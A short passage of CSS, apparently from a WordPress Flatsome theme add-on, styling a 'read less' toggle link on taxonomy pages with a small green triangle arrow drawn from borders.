                margin: -2px 0 0 5px;
            }
            .devvn_readmore_taxonomy_flatsome_less:before {
                display: none;
            }
            .devvn_readmore_taxonomy_flatsome_less a:after {
                border-top: 0;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                border-bottom: 6px solid #318A00;
            }
		
		